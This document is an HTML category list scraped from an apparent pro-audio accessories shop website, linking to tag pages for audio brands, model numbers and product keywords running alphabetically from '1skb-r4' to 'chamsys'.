	<li class="cat-item cat-item-2513"><a href="https://proaudioaccessories.com/category/1skb-r4/" >1skb-r4</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://proaudioaccessories.com/category/1skb-r6/" >1skb-r6</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://proaudioaccessories.com/category/1x15/" >1&#215;15</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://proaudioaccessories.com/category/1x18/" >1&#215;18</a>
</li>
	<li class="cat-item cat-item-6414"><a href="https://proaudioaccessories.com/category/2-channel/" >2-channel</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://proaudioaccessories.com/category/2000watts/" >2000watts</a>
</li>
	<li class="cat-item cat-item-7353"><a href="https://proaudioaccessories.com/category/2003a/" >2003a</a>
</li>
	<li class="cat-item cat-item-5214"><a href="https://proaudioaccessories.com/category/2011c/" >2011c</a>
</li>
	<li class="cat-item cat-item-6664"><a href="https://proaudioaccessories.com/category/234xs/" >234xs</a>
</li>
	<li class="cat-item cat-item-8279"><a href="https://proaudioaccessories.com/category/2448x/" >2448x</a>
</li>
	<li class="cat-item cat-item-8508"><a href="https://proaudioaccessories.com/category/25pin/" >25pin</a>
</li>
	<li class="cat-item cat-item-8699"><a href="https://proaudioaccessories.com/category/266xs/" >266xs</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://proaudioaccessories.com/category/286s/" >286s</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://proaudioaccessories.com/category/2rockville/" >2rockville</a>
</li>
	<li class="cat-item cat-item-6475"><a href="https://proaudioaccessories.com/category/2way/" >2way</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://proaudioaccessories.com/category/2x100/" >2&#215;100</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://proaudioaccessories.com/category/2x800/" >2&#215;800</a>
</li>
	<li class="cat-item cat-item-3927"><a href="https://proaudioaccessories.com/category/305p/" >305p</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://proaudioaccessories.com/category/306p/" >306p</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://proaudioaccessories.com/category/32-in-1/" >32-in-1</a>
</li>
	<li class="cat-item cat-item-8765"><a href="https://proaudioaccessories.com/category/350w/" >350w</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://proaudioaccessories.com/category/360-degree/" >360-degree</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://proaudioaccessories.com/category/382isw/" >382isw</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://proaudioaccessories.com/category/3dio/" >3dio</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://proaudioaccessories.com/category/4-kanal/" >4-kanal</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://proaudioaccessories.com/category/4-week/" >4-week</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://proaudioaccessories.com/category/4000w/" >4000w</a>
</li>
	<li class="cat-item cat-item-6009"><a href="https://proaudioaccessories.com/category/4061-fm/" >4061-fm</a>
</li>
	<li class="cat-item cat-item-8451"><a href="https://proaudioaccessories.com/category/46mxl/" >46mxl</a>
</li>
	<li class="cat-item cat-item-8610"><a href="https://proaudioaccessories.com/category/46pcs/" >46pcs</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://proaudioaccessories.com/category/482i/" >482i</a>
</li>
	<li class="cat-item cat-item-8920"><a href="https://proaudioaccessories.com/category/4way/" >4way</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://proaudioaccessories.com/category/4x100/" >4&#215;100</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://proaudioaccessories.com/category/4x200/" >4&#215;200</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://proaudioaccessories.com/category/4xsale/" >4xsale</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://proaudioaccessories.com/category/5-kanal/" >5-kanal</a>
</li>
	<li class="cat-item cat-item-6350"><a href="https://proaudioaccessories.com/category/5-piece/" >5-piece</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://proaudioaccessories.com/category/500-8b/" >500-8b</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://proaudioaccessories.com/category/5200w/" >5200w</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://proaudioaccessories.com/category/5600watts/" >5600watts</a>
</li>
	<li class="cat-item cat-item-6299"><a href="https://proaudioaccessories.com/category/5core/" >5core</a>
</li>
	<li class="cat-item cat-item-8620"><a href="https://proaudioaccessories.com/category/6-4-2/" >6-4-2</a>
</li>
	<li class="cat-item cat-item-7576"><a href="https://proaudioaccessories.com/category/6-48x/" >6-48x</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://proaudioaccessories.com/category/6-kanal/" >6-kanal</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://proaudioaccessories.com/category/6032uz/" >6032uz</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://proaudioaccessories.com/category/64-in-1/" >64-in-1</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://proaudioaccessories.com/category/6mr500cf-ndy-4/" >6mr500cf-ndy-4</a>
</li>
	<li class="cat-item cat-item-8891"><a href="https://proaudioaccessories.com/category/710-a/" >710-a</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://proaudioaccessories.com/category/77-dx/" >77-dx</a>
</li>
	<li class="cat-item cat-item-7314"><a href="https://proaudioaccessories.com/category/7812channel/" >7812channel</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://proaudioaccessories.com/category/8-channel/" >8-channel</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://proaudioaccessories.com/category/8-kanal/" >8-kanal</a>
</li>
	<li class="cat-item cat-item-8932"><a href="https://proaudioaccessories.com/category/8-way/" >8-way</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://proaudioaccessories.com/category/80017a/" >80017a</a>
</li>
	<li class="cat-item cat-item-8497"><a href="https://proaudioaccessories.com/category/822a/" >822a</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://proaudioaccessories.com/category/882i/" >882i</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://proaudioaccessories.com/category/8mr500cf-ndy-4/" >8mr500cf-ndy-4</a>
</li>
	<li class="cat-item cat-item-6783"><a href="https://proaudioaccessories.com/category/a-rhythm-matik/" >a-rhythm-matik</a>
</li>
	<li class="cat-item cat-item-6916"><a href="https://proaudioaccessories.com/category/ableton/" >ableton</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://proaudioaccessories.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://proaudioaccessories.com/category/absorber/" >absorber</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://proaudioaccessories.com/category/access/" >access</a>
</li>
	<li class="cat-item cat-item-6719"><a href="https://proaudioaccessories.com/category/accessit/" >accessit</a>
</li>
	<li class="cat-item cat-item-7590"><a href="https://proaudioaccessories.com/category/accuphase/" >accuphase</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://proaudioaccessories.com/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://proaudioaccessories.com/category/acoustic/" >acoustic</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://proaudioaccessories.com/category/acoustics/" >acoustics</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://proaudioaccessories.com/category/act-1515x-230v/" >act-1515x-230v</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://proaudioaccessories.com/category/act-pro-1515/" >act-pro-1515</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://proaudioaccessories.com/category/act-pro15/" >act-pro15</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://proaudioaccessories.com/category/active/" >active</a>
</li>
	<li class="cat-item cat-item-8283"><a href="https://proaudioaccessories.com/category/ad-s4t/" >ad-s4t</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://proaudioaccessories.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-8013"><a href="https://proaudioaccessories.com/category/adastra/" >adastra</a>
</li>
	<li class="cat-item cat-item-7390"><a href="https://proaudioaccessories.com/category/addac/" >addac</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://proaudioaccessories.com/category/adele/" >adele</a>
</li>
	<li class="cat-item cat-item-6426"><a href="https://proaudioaccessories.com/category/adobe/" >adobe</a>
</li>
	<li class="cat-item cat-item-5616"><a href="https://proaudioaccessories.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-7333"><a href="https://proaudioaccessories.com/category/afs2/" >afs2</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://proaudioaccessories.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-8960"><a href="https://proaudioaccessories.com/category/aful/" >aful</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://proaudioaccessories.com/category/airpods/" >airpods</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://proaudioaccessories.com/category/akai/" >akai</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://proaudioaccessories.com/category/aktiv/" >aktiv</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://proaudioaccessories.com/category/akustik/" >akustik</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://proaudioaccessories.com/category/akustikschirm/" >akustikschirm</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://proaudioaccessories.com/category/alctron/" >alctron</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://proaudioaccessories.com/category/alesis/" >alesis</a>
</li>
	<li class="cat-item cat-item-7916"><a href="https://proaudioaccessories.com/category/alessis/" >alessis</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://proaudioaccessories.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://proaudioaccessories.com/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://proaudioaccessories.com/category/alphasonik/" >alphasonik</a>
</li>
	<li class="cat-item cat-item-7307"><a href="https://proaudioaccessories.com/category/alright/" >alright</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://proaudioaccessories.com/category/altec/" >altec</a>
</li>
	<li class="cat-item cat-item-7566"><a href="https://proaudioaccessories.com/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://proaudioaccessories.com/category/alto/" >alto</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://proaudioaccessories.com/category/altoparlante/" >altoparlante</a>
</li>
	<li class="cat-item cat-item-4922"><a href="https://proaudioaccessories.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-5411"><a href="https://proaudioaccessories.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-8902"><a href="https://proaudioaccessories.com/category/ambient/" >ambient</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://proaudioaccessories.com/category/ambika/" >ambika</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://proaudioaccessories.com/category/amek/" >amek</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://proaudioaccessories.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-8129"><a href="https://proaudioaccessories.com/category/ampeg/" >ampeg</a>
</li>
	<li class="cat-item cat-item-7520"><a href="https://proaudioaccessories.com/category/ampetronic/" >ampetronic</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://proaudioaccessories.com/category/amplifier/" >amplifier</a>
</li>
	<li class="cat-item cat-item-8354"><a href="https://proaudioaccessories.com/category/amplifiers/" >amplifiers</a>
</li>
	<li class="cat-item cat-item-7919"><a href="https://proaudioaccessories.com/category/amps/" >amps</a>
</li>
	<li class="cat-item cat-item-6582"><a href="https://proaudioaccessories.com/category/analog/" >analog</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://proaudioaccessories.com/category/anatomy/" >anatomy</a>
</li>
	<li class="cat-item cat-item-5344"><a href="https://proaudioaccessories.com/category/anchor/" >anchor</a>
</li>
	<li class="cat-item cat-item-7357"><a href="https://proaudioaccessories.com/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-7485"><a href="https://proaudioaccessories.com/category/ankerwork/" >ankerwork</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://proaudioaccessories.com/category/anlage/" >anlage</a>
</li>
	<li class="cat-item cat-item-7295"><a href="https://proaudioaccessories.com/category/anleon/" >anleon</a>
</li>
	<li class="cat-item cat-item-7772"><a href="https://proaudioaccessories.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://proaudioaccessories.com/category/antares/" >antares</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://proaudioaccessories.com/category/antelope/" >antelope</a>
</li>
	<li class="cat-item cat-item-6248"><a href="https://proaudioaccessories.com/category/anti-reflection/" >anti-reflection</a>
</li>
	<li class="cat-item cat-item-8869"><a href="https://proaudioaccessories.com/category/antlion/" >antlion</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://proaudioaccessories.com/category/antumbra/" >antumbra</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://proaudioaccessories.com/category/anung/" >anung</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://proaudioaccessories.com/category/ap1500a/" >ap1500a</a>
</li>
	<li class="cat-item cat-item-8912"><a href="https://proaudioaccessories.com/category/aperture/" >aperture</a>
</li>
	<li class="cat-item cat-item-5668"><a href="https://proaudioaccessories.com/category/apex/" >apex</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://proaudioaccessories.com/category/aphex/" >aphex</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://proaudioaccessories.com/category/apogee/" >apogee</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://proaudioaccessories.com/category/aries/" >aries</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://proaudioaccessories.com/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://proaudioaccessories.com/category/arturia/" >arturia</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://proaudioaccessories.com/category/ashly/" >ashly</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://proaudioaccessories.com/category/ashun/" >ashun</a>
</li>
	<li class="cat-item cat-item-7758"><a href="https://proaudioaccessories.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-5756"><a href="https://proaudioaccessories.com/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-7204"><a href="https://proaudioaccessories.com/category/astonspirit/" >aston&#039;spirit&#039;</a>
</li>
	<li class="cat-item cat-item-8410"><a href="https://proaudioaccessories.com/category/atem/" >atem</a>
</li>
	<li class="cat-item cat-item-7347"><a href="https://proaudioaccessories.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-7872"><a href="https://proaudioaccessories.com/category/atm350/" >atm350</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://proaudioaccessories.com/category/atomosynth/" >atomosynth</a>
</li>
	<li class="cat-item cat-item-8502"><a href="https://proaudioaccessories.com/category/audessence/" >audessence</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://proaudioaccessories.com/category/audient/" >audient</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://proaudioaccessories.com/category/audinst/" >audinst</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://proaudioaccessories.com/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-6137"><a href="https://proaudioaccessories.com/category/audio-techinca/" >audio-techinca</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://proaudioaccessories.com/category/audio-technica/" >audio-technica</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://proaudioaccessories.com/category/audiobahn/" >audiobahn</a>
</li>
	<li class="cat-item cat-item-7942"><a href="https://proaudioaccessories.com/category/audiocom/" >audiocom</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://proaudioaccessories.com/category/audiomatica/" >audiomatica</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://proaudioaccessories.com/category/audiophile/" >audiophile</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://proaudioaccessories.com/category/audiophiles/" >audiophiles</a>
</li>
	<li class="cat-item cat-item-7610"><a href="https://proaudioaccessories.com/category/audiophony/" >audiophony</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://proaudioaccessories.com/category/audiopipe/" >audiopipe</a>
</li>
	<li class="cat-item cat-item-7831"><a href="https://proaudioaccessories.com/category/audiothingies/" >audiothingies</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://proaudioaccessories.com/category/audix/" >audix</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://proaudioaccessories.com/category/augspurger/" >augspurger</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://proaudioaccessories.com/category/auria/" >auria</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://proaudioaccessories.com/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-7218"><a href="https://proaudioaccessories.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-7398"><a href="https://proaudioaccessories.com/category/austrian/" >austrian</a>
</li>
	<li class="cat-item cat-item-7662"><a href="https://proaudioaccessories.com/category/austrian-audio/" >austrian-audio</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://proaudioaccessories.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://proaudioaccessories.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://proaudioaccessories.com/category/avantone/" >avantone</a>
</li>
	<li class="cat-item cat-item-7413"><a href="https://proaudioaccessories.com/category/avermedia/" >avermedia</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://proaudioaccessories.com/category/avid/" >avid</a>
</li>
	<li class="cat-item cat-item-8257"><a href="https://proaudioaccessories.com/category/aviom/" >aviom</a>
</li>
	<li class="cat-item cat-item-6402"><a href="https://proaudioaccessories.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://proaudioaccessories.com/category/azden/" >azden</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://proaudioaccessories.com/category/b-52/" >b-52</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://proaudioaccessories.com/category/b-uls/" >b-uls</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://proaudioaccessories.com/category/b-xls/" >b-xls</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://proaudioaccessories.com/category/babyface/" >babyface</a>
</li>
	<li class="cat-item cat-item-6415"><a href="https://proaudioaccessories.com/category/bagend/" >bagend</a>
</li>
	<li class="cat-item cat-item-8053"><a href="https://proaudioaccessories.com/category/baifeili/" >baifeili</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://proaudioaccessories.com/category/band/" >band</a>
</li>
	<li class="cat-item cat-item-5431"><a href="https://proaudioaccessories.com/category/bang/" >bang</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://proaudioaccessories.com/category/barcus-berry/" >barcus-berry</a>
</li>
	<li class="cat-item cat-item-5706"><a href="https://proaudioaccessories.com/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://proaudioaccessories.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://proaudioaccessories.com/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://proaudioaccessories.com/category/bastl/" >bastl</a>
</li>
	<li class="cat-item cat-item-7396"><a href="https://proaudioaccessories.com/category/batch/" >batch</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://proaudioaccessories.com/category/battery-pwrd/" >battery-pwrd</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://proaudioaccessories.com/category/beachtek/" >beachtek</a>
</li>
	<li class="cat-item cat-item-8070"><a href="https://proaudioaccessories.com/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://proaudioaccessories.com/category/beats/" >beats</a>
</li>
	<li class="cat-item cat-item-6669"><a href="https://proaudioaccessories.com/category/beatstep/" >beatstep</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://proaudioaccessories.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://proaudioaccessories.com/category/beesneez/" >beesneez</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://proaudioaccessories.com/category/befaco/" >befaco</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://proaudioaccessories.com/category/befree/" >befree</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://proaudioaccessories.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://proaudioaccessories.com/category/behringer/" >behringer</a>
</li>
	<li class="cat-item cat-item-6263"><a href="https://proaudioaccessories.com/category/belar/" >belar</a>
</li>
	<li class="cat-item cat-item-6967"><a href="https://proaudioaccessories.com/category/belden/" >belden</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://proaudioaccessories.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://proaudioaccessories.com/category/belong/" >belong</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://proaudioaccessories.com/category/belva/" >belva</a>
</li>
	<li class="cat-item cat-item-8846"><a href="https://proaudioaccessories.com/category/benidub/" >benidub</a>
</li>
	<li class="cat-item cat-item-5300"><a href="https://proaudioaccessories.com/category/benjolin/" >benjolin</a>
</li>
	<li class="cat-item cat-item-6194"><a href="https://proaudioaccessories.com/category/berlingtone/" >berlingtone</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://proaudioaccessories.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://proaudioaccessories.com/category/beta/" >beta</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://proaudioaccessories.com/category/beyerdynamic/" >beyerdynamic</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://proaudioaccessories.com/category/beyma/" >beyma</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://proaudioaccessories.com/category/bf-075/" >bf-075</a>
</li>
	<li class="cat-item cat-item-4754"><a href="https://proaudioaccessories.com/category/bf-125/" >bf-125</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://proaudioaccessories.com/category/biamp/" >biamp</a>
</li>
	<li class="cat-item cat-item-8474"><a href="https://proaudioaccessories.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-6647"><a href="https://proaudioaccessories.com/category/binaural/" >binaural</a>
</li>
	<li class="cat-item cat-item-6088"><a href="https://proaudioaccessories.com/category/biscuit/" >biscuit</a>
</li>
	<li class="cat-item cat-item-5197"><a href="https://proaudioaccessories.com/category/bishop/" >bishop</a>
</li>
	<li class="cat-item cat-item-7603"><a href="https://proaudioaccessories.com/category/bishopsound/" >bishopsound</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://proaudioaccessories.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://proaudioaccessories.com/category/blastking/" >blastking</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://proaudioaccessories.com/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://proaudioaccessories.com/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-5782"><a href="https://proaudioaccessories.com/category/blu-160/" >blu-160</a>
</li>
	<li class="cat-item cat-item-8127"><a href="https://proaudioaccessories.com/category/blu-bob/" >blu-bob</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://proaudioaccessories.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-6071"><a href="https://proaudioaccessories.com/category/bluebird/" >bluebird</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://proaudioaccessories.com/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://proaudioaccessories.com/category/bodypack/" >bodypack</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://proaudioaccessories.com/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://proaudioaccessories.com/category/booth/" >booth</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://proaudioaccessories.com/category/bortec/" >bortec</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://proaudioaccessories.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://proaudioaccessories.com/category/bose/" >bose</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://proaudioaccessories.com/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://proaudioaccessories.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-5651"><a href="https://proaudioaccessories.com/category/boya/" >boya</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://proaudioaccessories.com/category/brainworms/" >brainworms</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://proaudioaccessories.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-6852"><a href="https://proaudioaccessories.com/category/branded/" >branded</a>
</li>
	<li class="cat-item cat-item-7024"><a href="https://proaudioaccessories.com/category/break-in/" >break-in</a>
</li>
	<li class="cat-item cat-item-6537"><a href="https://proaudioaccessories.com/category/bristol/" >bristol</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://proaudioaccessories.com/category/broadcast/" >broadcast</a>
</li>
	<li class="cat-item cat-item-5719"><a href="https://proaudioaccessories.com/category/broadway/" >broadway</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://proaudioaccessories.com/category/brooke/" >brooke</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://proaudioaccessories.com/category/bruel/" >brüel</a>
</li>
	<li class="cat-item cat-item-6776"><a href="https://proaudioaccessories.com/category/bugera/" >bugera</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://proaudioaccessories.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://proaudioaccessories.com/category/burlap/" >burlap</a>
</li>
	<li class="cat-item cat-item-7653"><a href="https://proaudioaccessories.com/category/buzzi/" >buzzi</a>
</li>
	<li class="cat-item cat-item-5912"><a href="https://proaudioaccessories.com/category/c-214/" >c-214</a>
</li>
	<li class="cat-item cat-item-5220"><a href="https://proaudioaccessories.com/category/c1000s/" >c1000s</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://proaudioaccessories.com/category/c195/" >c195</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://proaudioaccessories.com/category/c214/" >c214</a>
</li>
	<li class="cat-item cat-item-6889"><a href="https://proaudioaccessories.com/category/c3000/" >c3000</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://proaudioaccessories.com/category/c414/" >c414</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://proaudioaccessories.com/category/c414b/" >c414b</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://proaudioaccessories.com/category/c414xls/" >c414xls</a>
</li>
	<li class="cat-item cat-item-6113"><a href="https://proaudioaccessories.com/category/c426b/" >c426b</a>
</li>
	<li class="cat-item cat-item-6897"><a href="https://proaudioaccessories.com/category/c430/" >c430</a>
</li>
	<li class="cat-item cat-item-5980"><a href="https://proaudioaccessories.com/category/c451b/" >c451b</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://proaudioaccessories.com/category/c544/" >c544</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://proaudioaccessories.com/category/c747/" >c747</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://proaudioaccessories.com/category/cadenza/" >cadenza</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://proaudioaccessories.com/category/cakewalk/" >cakewalk</a>
</li>
	<li class="cat-item cat-item-5515"><a href="https://proaudioaccessories.com/category/callisto/" >callisto</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://proaudioaccessories.com/category/calrec/" >calrec</a>
</li>
	<li class="cat-item cat-item-8473"><a href="https://proaudioaccessories.com/category/cambridge/" >cambridge</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://proaudioaccessories.com/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-7658"><a href="https://proaudioaccessories.com/category/canford/" >canford</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://proaudioaccessories.com/category/capi/" >capi</a>
</li>
	<li class="cat-item cat-item-8513"><a href="https://proaudioaccessories.com/category/cardioid/" >cardioid</a>
</li>
	<li class="cat-item cat-item-6436"><a href="https://proaudioaccessories.com/category/carillon/" >carillon</a>
</li>
	<li class="cat-item cat-item-6631"><a href="https://proaudioaccessories.com/category/carlsbro/" >carlsbro</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://proaudioaccessories.com/category/cascade/" >cascade</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://proaudioaccessories.com/category/cases/" >cases</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://proaudioaccessories.com/category/casio/" >casio</a>
</li>
	<li class="cat-item cat-item-7560"><a href="https://proaudioaccessories.com/category/casiopea/" >casiopea</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://proaudioaccessories.com/category/cassa/" >cassa</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://proaudioaccessories.com/category/celestion/" >celestion</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://proaudioaccessories.com/category/centrance/" >centrance</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://proaudioaccessories.com/category/cerwin/" >cerwin</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://proaudioaccessories.com/category/cerwin-vega/" >cerwin-vega</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://proaudioaccessories.com/category/chameleon/" >chameleon</a>
</li>
	<li class="cat-item cat-item-8148"><a href="https://proaudioaccessories.com/category/chamsys/" >chamsys</a>
</li>
